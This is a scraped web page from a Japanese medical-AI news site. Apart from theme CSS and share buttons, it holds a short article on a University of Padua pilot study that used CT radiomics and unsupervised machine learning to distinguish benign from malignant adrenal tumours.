.td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F03%2F09%2F7523%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%83%A9%E3%82%B8%E3%82%AA%E3%83%9F%E3%82%AF%E3%82%B9+%E2%80%93+%E5%89%AF%E8%85%8E%E8%85%AB%E7%98%8D%E3%81%AE%E8%89%AF%E6%80%A7%E3%83%BB%E6%82%AA%E6%80%A7%E3%82%92%E7%94%BB%E5%83%8F%E3%81%8B%E3%82%89%E8%AD%98%E5%88%A5%E3%81%99%E3%82%8B%E6%A9%9F%E6%A2%B0%E5%AD%A6%E7%BF%92%E7%A0%94%E7%A9%B6&url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F09%2F7523%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ラジオミクス &#8211; 副腎腫瘍の良性・悪性を画像から識別する機械学習研究&body=https://aitimes.media/2021/03/09/7523/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="465" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-696x465.jpg" srcset="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-696x465.jpg 696w, https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-300x200.jpg 300w, https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-768x513.jpg 768w, https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-1024x683.jpg 1024w, https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-1068x713.jpg 1068w, https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722-629x420.jpg 629w, https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722.jpg 1254w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>偶発的に発見された副腎腫瘍の管理における主要な課題は、やはり良性・悪性の適切な鑑別となる。浸潤または転移の明らかな兆候が無い場合、画像単独で腫瘍の質を区別することは容易ではない。イタリア・パドヴァ大学の研究チームはこのほど、ラジオミクスによる識別可能性を調べるパイロット研究の成果を公表した。</p>
<p><a href="https://academic.oup.com/bjsopen">BJS Open</a>から先週公開されたチームの<a href="https://academic.oup.com/bjsopen/article/5/1/zraa061/6157086">研究論文</a>によると、非造影および造影での腹部CT画像から画像的特徴（ヒストグラム、グレーレベルカラーマトリックスおよびランレングスマトリックス）を抽出した上で、教師なし機械学習アプローチによる良性・悪性の識別を試みた。結果、検証に用いた8症例の副腎皮質がんのうち、7症例を適切に識別することができた。</p>
<p>CTテクスチャ分析によるラジオミクスは、機械学習との抱き合わせによってその臨床的有効性を飛躍的に向上させる可能性がある。各癌腫の良性悪性鑑別は特にその適用価値が高く、あらゆる画像モダリティで検証研究の進むことが期待されるだろう。</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F03%2F09%2F7523%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%83%A9%E3%82%B8%E3%82%AA%E3%83%9F%E3%82%AF%E3%82%B9+%E2%80%93+%E5%89%AF%E8%85%8E%E8%85%AB%E7%98%8D%E3%81%AE%E8%89%AF%E6%80%A7%E3%83%BB%E6%82%AA%E6%80%A7%E3%82%92%E7%94%BB%E5%83%8F%E3%81%8B%E3%82%89%E8%AD%98%E5%88%A5%E3%81%99%E3%82%8B%E6%A9%9F%E6%A2%B0%E5%AD%A6%E7%BF%92%E7%A0%94%E7%A9%B6&url=https%3A%2F%2Faitimes.media%2F2021%2F03%2F09%2F7523%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ラジオミクス &#8211; 副腎腫瘍の良性・悪性を画像から識別する機械学習研究&body=https://aitimes.media/2021/03/09/7523/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
